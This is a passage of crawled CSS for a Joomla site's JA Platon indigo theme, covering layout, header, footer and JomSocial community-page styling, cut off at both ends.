  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #2b387c;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
#adminForm .btn {
  border: 1px solid #eaeaea;
}
#adminForm .btn:hover,
#adminForm .btn:focus,
#adminForm .btn:active {
  background: #3f51b5;
  border-color: #3f51b5;
  color: #ffffff;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome3 !important;
}
.view-history .btn-group {
  margin-bottom: 10px;
}
.btn [class^="icon-"],
.btn [class*=" icon-"] {
  margin-right: 5px;
}
.btn span.icon-delete:before {
  content: "\f057";
  display: inline-block;
  height: 16px;
  width: 16px;
  color: #333;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #2b387c;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #3f51b5;
  color: #f7f8fc;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #d1d6ef;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #3f51b5;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #2b387c;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #3f51b5;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #3f51b5;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #2b387c;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #2b387c;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #2b387c;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #ffffff;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  color: #ffffff;
}
.t3-footer .btn-border.btn-primary {
  border-color: #ffffff;
  color: #ffffff;
}
.t3-footer .btn-border.btn-primary:before {
  background-color: #ffffff;
}
.t3-footer .btn-border.btn-primary:hover,
.t3-footer .btn-border.btn-primary:focus,
.t3-footer .btn-border.btn-primary:active {
  background: none;
  color: #333333;
}
.t3-spotlight-3 blockquote i,
.t3-spotlight-3 .module-ct {
  color: rgba(255, 255, 255, 0.8);
}

--- FILE ---
content_type: text/css
request_url: http://fcv.uccuyosl.edu.ar/templates/ja_platon/css/themes/indigo/extras/com_community.css
body_size: 8353
content:
html.com_community .t3-content {
  padding: 0;
}
html.com_community .t3-content .jomsocial-wrapper .jomsocial {
  padding: 0;
}
html.com_community .t3-content .joms-body,
html.com_community .t3-content .joms-page {
  padding: 20px;
}
@media (min-width: 992px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 80px;
  }
}
html .radio,
html .checkbox {
  display: inline-block;
}
html .jomsocial {
  color: #747474;
  font-weight: 300;
}
html .joms-popup__optoption button {
  font-size: 13px;
}
html .joms-comment__reply {
  background: #eeeeee;
  border-top: 1px solid #eaeaea;
}
html .joms-comment__reply .joms-textarea {
  border: 1px solid #eaeaea;
  min-height: 35px;
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-textarea {
    min-height: 42px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-icon--add {
    right: 100px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-js--btn-send {
    height: 42px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
html .joms-phototag__input input {
  border-color: #575757;
  height: 36px !important;
}
@media (max-width: 1024px) {
  html .joms-popup__comment .joms-icon--add {
    right: 90px;
  }
}
html .joms-button--add-on-page {
  right: 40px;
  top: 48px;
}
@media (min-width: 768px) {
  html .joms-button--add-on-page {
    top: 24px;
  }
}
@media (min-width: 992px) {
  html .joms-button--add-on-page {
    right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html .joms-button--add-on-page {
    right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html .joms-button--add-on-page {
    right: 80px;
  }
}
html .joms-activity-filter,
html .joms-postbox {
  border: 1px solid #eaeaea;
}
html .joms-activity-filter .joms-activity-filter-dropdown {
  border: 1px solid #eaeaea;
  box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
  padding: 24px;
  left: 0;
  width: 100%;
}
html .joms-activity-filter .joms-activity-filter-dropdown li {
  margin-bottom: 12px;
}
html .joms-stream__body.no-head > p a,
html .joms-stream__user,
html .joms-stream__meta a {
  color: #3d3d3d;
  font-weight: 600;
}
html .joms-stream__body.no-head > p a:hover,
html .joms-stream__user:hover,
html .joms-stream__meta a:hover,
html .joms-stream__body.no-head > p a:focus,
html .joms-stream__user:focus,
html .joms-stream__meta a:focus,
html .joms-stream__body.no-head > p a:active,
html .joms-stream__user:active,
html .joms-stream__meta a:active {
  color: #3f51b5;
}
html .joms-stream__time {
  font-weight: normal;
}
html .joms-button--link {
  display: block;
  text-align: right;
}
html .joms-focus__title {
  width: 78%;
}
@media (max-width: 767px) {
  html .joms-focus__title h2,
  html .joms-focus__title h3 {
    font-size: 16px;
  }
}
html .cUpdatesHelper {
  border: 0;
  margin: 0;
  text-align: right;
}
html .required.input-mini {
  display: inline;
}
html .picker__select--month,
html .picker__select--year {
  display: inline;
}
html #activity-more {
  margin-bottom: 24px;
}
html .joms-inline--desktop {
  display: inline-block !important;
}
html .joms-page__title {
  color: #333333;
  margin-bottom: 6px;
}
html .joms-tab__bar {
  border: 0;
  background: #ffffff;
}
html .joms-tab__bar > a {
  border-bottom: 1px solid #eaeaea;
  color: #333333;
}
html .joms-tab__bar > a:hover {
  background: #eeeeee;
}
html .joms-tab__bar > a.active {
  background: #424242;
  border-color: #424242;
  color: #ffffff;
}
html .joms-tab__bar > a.active:hover {
  color: #ffffff;
}
html .joms-module__header {
  background: #424242;
  color: #ffffff;
  font-size: 12px;
}
html .joms-input--search[type="text"] {
  line-height: 30px;
  width: 200px;
}
html .joms-list__search .joms-list__utilities form button {
  line-height: 30px;
  padding-left: 24px;
  padding-right: 24px;
}
html .joms-list--card .joms-list__item {
  background: #ffffff;
  border-color: #eaeaea;
}
html .joms-list--card .joms-list__cover {
  height: 215px;
}
html .joms-popover {
  border-radius: 0;
  border: 1px solid #eaeaea;
}
html .joms-popover > li {
  font-size: 13px;
}
html .joms-popover .joms-button--full {
  border: 0;
  background: #9e9e9e;
  color: #ffffff !important;
  margin: 0;
}
html .joms-popover .joms-button--full:hover,
html .joms-popover .joms-button--full:focus,
html .joms-popover .joms-button--full:active {
  background: #3f51b5;
}
html .joms-popup__content .joms-form__group:last-child {
  text-align: right;
  font-size: 13px;
}
html .joms-popup__content .joms-form__group:last-child a {
  color: #575757;
}
html .joms-popup__content .joms-form__group:last-child a:hover,
html .joms-popup__content .joms-form__group:last-child a:focus,
html .joms-popup__content .joms-form__group:last-child a:active {
  color: #3f51b5;
}
html .joms-popup__comment .joms-comment__body {
  font-size: 14px;
  padding-top: 0;
}
html .joms-popup__comment .joms-comment__time {
  font-size: 13px;
}
html .joms-stream__body .joms-icon,
html .joms-comment__body .joms-icon {
  fill: #333333;
  height: 14px;
}
html .joms-focus__date.cover,
html .joms-focus__date.module {
  border-radius: 0;
  background: #3f51b5;
}
html .joms-focus__date.cover span,
html .joms-focus__date.module span {
  color: #ffffff;
}
html .joms-focus .joms-focus__link {
  color: #575757;
}
html .joms-focus .joms-focus__link,
html .joms-focus .joms-focus__link a {
  font-size: 13px;
  font-weight: normal;
}
html .joms-online a:after {
  border-width: 1px;
  height: 8px;
  width: 8px;
}
html .joms-status-location {
  display: block;
}
html .joms-stream__body b {
  font-weight: 500;
}
html .joms-postbox-input {
  overflow-y: scroll;
}
html .joms-load-latest {
  background: transparent;
  border: 0;
  text-align: center;
}
html .joms-load-latest a {
  background: #3f51b5;
  border-radius: 20px;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 12px;
}
html .joms-load-latest a:hover,
html .joms-load-latest a:focus,
html .joms-load-latest a:active {
  background: #3849a2;
  color: #ffffff;
}
html .joms-popup--rounded {
  border-radius: 0;
}
html .joms-popup--dropdown {
  border-radius: 0;
  padding: 0;
}
html .joms-popup .joms-comment__actions {
  border-radius: 0;
  margin-top: 12px;
}
html .joms-sortings .joms-select--wrapper,
html .joms-sortings .joms-select--wrapper:nth-child(2n+1) {
  margin-left: 0;
}
html .joms-sortings .joms-select--wrapper + .joms-select--wrapper {
  margin-left: 12px;
}
html select.inputbox {
  border: 1px solid #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html select {
  padding-left: 6px;
}
html .joms-button--primary,
html .joms-button--add,
html .joms-button--login,
html .joms-button__reject,
html .joms-postbox-tab .joms-postbox-save,
html .joms-postbox-tab .joms-postbox-done,
html .joms-focus__button--add {
  color: #ffffff !important;
  color: #ffffff;
  background-color: #3f51b5;
  border-color: #3849a2;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary.focus,
html .joms-button--add.focus,
html .joms-button--login.focus,
html .joms-button__reject.focus,
html .joms-postbox-tab .joms-postbox-save.focus,
html .joms-postbox-tab .joms-postbox-done.focus,
html .joms-focus__button--add.focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  color: #ffffff;
  background-color: #32408f;
  border-color: #293475;
}
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  background-image: none;
}
html .joms-button--primary.disabled,
html .joms-button--add.disabled,
html .joms-button--login.disabled,
html .joms-button__reject.disabled,
